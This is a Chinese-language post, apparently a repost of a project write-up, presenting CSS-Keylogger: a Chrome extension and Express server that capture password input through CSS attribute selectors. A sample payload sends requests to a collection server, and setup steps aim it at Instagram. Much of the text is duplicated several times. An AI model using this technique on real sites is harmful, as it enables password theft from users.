CSS-Keylogger:用CSS实现的Chrome Keylogger插件
今天我要介绍一种名为CSS-Keylogger的键盘录音工具。事实上,它应该是一个Chrome插件。使用工具还需要配备Express服务器。
工作机制
该工具的操作机制实际上非常简单,它使用CSS属性收集器,并...
今天我要介绍一种名为CSS-Keylogger的键盘录音工具。事实上,它应该是一个Chrome插件。使用工具还需要配备Express服务器。
 工作机制
该工具的操作机制实际上非常简单,它使用CSS属性收集器,并且可以在加载Web背景图像时从外部服务器请求资源。
例如,下面给出的CSS代码可以选择type=“password”且其值以“a”结尾的所有输入框。接下来,它将尝试从http://localhost: 3000/a加载图像。
输入[类型='密码'] [$值='A'] {
background-image: url('http://localhost: 3000/a');
}
我们只需要使用一个简单的脚本来创建一个可以发送自定义请求(可以包含任何ASCII字符)的css文件。
脚本下载:[传输门]
CSS文件获取:[传输门]
工具使用
设置Chrome扩展程序
1. 使用以下命令在本地克隆CSS-Keylogger代码库:
Git clonehttps://github.com/maxchehab/CSS-Keylogging


2. 打开浏览器并访问chrome: //扩展程序(或通过单击浏览器右上角的图标打开Chrome菜单,转到“更多工具”并选择“扩展程序”)。
3. 确保选中右上角的开发者模式选项。
4. 单击“加载解压缩的扩展名.”。
5. 选择您在本地下载的css-keylogger-extension目录。
工作机制
该工具的操作机制实际上非常简单,它使用CSS属性收集器,并且可以在加载Web背景图像时从外部服务器请求资源。
例如,下面给出的CSS代码可以选择type=“password”且其值以“a”结尾的所有输入框。接下来,它将尝试从http://localhost: 3000/a加载图像。
输入[类型='密码'] [$值='A'] {
background-image: url('http://localhost: 3000/a');
}
我们只需要使用一个简单的脚本来创建一个可以发送自定义请求(可以包含任何ASCII字符)的css文件。
脚本下载:[传输门]
CSS文件获取:[传输门]
工具使用
设置Chrome扩展程序
1. 使用以下命令在本地克隆CSS-Keylogger代码库:
Git clonehttps://github.com/maxchehab/CSS-Keylogging
2. 打开浏览器并访问chrome: //扩展程序(或通过单击浏览器右上角的图标打开Chrome菜单,转到“更多工具”并选择“扩展程序”)。
3. 确保选中右上角的开发者模式选项。
4. 单击“加载解压缩的扩展名.”。
5. 选择您在本地下载的css-keylogger-extension目录。
 设置Express服务器
纱线开始
获取密码
1. 打开一个使用控制组件框架(如React)的网站,如https://www.instagram.com/;
2. 打开网页后,单击浏览器右上角的“C”图标;
3. 输入您的密码;
4. 接下来,Express服务器将捕获您输入的密码;
设置Express服务器
纱线开始
获取密码
1. 打开一个使用控制组件框架(如React)的网站,如https://www.instagram.com/;
2. 打开网页后,单击浏览器右上角的“C”图标;
3. 输入您的密码;
4. 接下来,Express服务器将捕获您输入的密码;
 就这么简单!我希望这个工具可以帮助或带来一些灵感。
工具下载
CSS-Keylogger:[传输门]
*参考源:CSS-Keylogging,FB小编Alpha_h4ck编译
就这么简单!我希望这个工具可以帮助或带来一些灵感。
工具下载
CSS-Keylogger:[传输门]
*参考源:CSS-Keylogging,FB小编Alpha_h4ck编译
 工作机制
该工具的操作机制实际上非常简单,它使用CSS属性收集器,并且可以在加载Web背景图像时从外部服务器请求资源。
例如,下面给出的CSS代码可以选择type=“password”且其值以“a”结尾的所有输入框。接下来,它将尝试从http://localhost: 3000/a加载图像。
输入[类型='密码'] [$值='A'] {
background-image: url('http://localhost: 3000/a');
}
我们只需要使用一个简单的脚本来创建一个可以发送自定义请求(可以包含任何ASCII字符)的css文件。
脚本下载:[传输门]
CSS文件获取:[传输门]
工具使用
设置Chrome扩展程序
1. 使用以下命令在本地克隆CSS-Keylogger代码库:
Git clonehttps://github.com/maxchehab/CSS-Keylogging
2. 打开浏览器并访问chrome: //扩展程序(或通过单击浏览器右上角的图标打开Chrome菜单,转到“更多工具”并选择“扩展程序”)。
3. 确保选中右上角的开发者模式选项。
4. 单击“加载解压缩的扩展名.”。
5. 选择您在本地下载的css-keylogger-extension目录。
工作机制
该工具的操作机制实际上非常简单,它使用CSS属性收集器,并且可以在加载Web背景图像时从外部服务器请求资源。
例如,下面给出的CSS代码可以选择type=“password”且其值以“a”结尾的所有输入框。接下来,它将尝试从http://localhost: 3000/a加载图像。
输入[类型='密码'] [$值='A'] {
background-image: url('http://localhost: 3000/a');
}
我们只需要使用一个简单的脚本来创建一个可以发送自定义请求(可以包含任何ASCII字符)的css文件。
脚本下载:[传输门]
CSS文件获取:[传输门]
工具使用
设置Chrome扩展程序
1. 使用以下命令在本地克隆CSS-Keylogger代码库:
Git clonehttps://github.com/maxchehab/CSS-Keylogging
2. 打开浏览器并访问chrome: //扩展程序(或通过单击浏览器右上角的图标打开Chrome菜单,转到“更多工具”并选择“扩展程序”)。
3. 确保选中右上角的开发者模式选项。
4. 单击“加载解压缩的扩展名.”。
5. 选择您在本地下载的css-keylogger-extension目录。
 设置Express服务器
纱线开始
获取密码
1. 打开一个使用控制组件框架(如React)的网站,如https://www.instagram.com/;
2. 打开网页后,单击浏览器右上角的“C”图标;
3. 输入您的密码;
4. 接下来,Express服务器将捕获您输入的密码;
设置Express服务器
纱线开始
获取密码
1. 打开一个使用控制组件框架(如React)的网站,如https://www.instagram.com/;
2. 打开网页后,单击浏览器右上角的“C”图标;
3. 输入您的密码;
4. 接下来,Express服务器将捕获您输入的密码;
 就这么简单!我希望这个工具可以帮助或带来一些灵感。
工具下载
CSS-Keylogger:[传输门]
*参考源:CSS-Keylogging,FB小编Alpha_h4ck编译
就这么简单!我希望这个工具可以帮助或带来一些灵感。
工具下载
CSS-Keylogger:[传输门]
*参考源:CSS-Keylogging,FB小编Alpha_h4ck编译
- 发表于 2018-03-11 00:00
- 阅读 ( 1677 )
- 分类:黑客工具
你可能感兴趣的文章
相关问题
0 条评论
请先 登录 后评论
